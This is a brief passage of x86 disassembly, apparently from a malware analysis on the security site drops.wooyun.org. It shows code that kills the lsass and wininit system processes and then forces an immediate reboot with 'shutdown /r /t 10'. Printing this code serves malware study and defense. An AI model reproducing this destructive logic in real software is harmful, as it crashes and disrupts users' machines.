 call TerminateIsassProcess
call TerminateWininitProcess
push 100h ; size_t
lea ecx, [esp+10Ch+CmdLine]
push 0 ; int
push ecx ; void *
call _memset
push 0Ah
lea edx, [esp+118h+CmdLine]
push offset aShutdownRTD ; "shutdown /r /t %d"
push edx ; char *
call _sprintf
add esp, 18h
push 0 ; uCmdShow
lea eax, [esp+10Ch+CmdLine]
push eax ; lpCmdLine
call ds:WinExec
push 1F4h ; dwMilliseconds
call ds:Sleep
drops.wooyun.org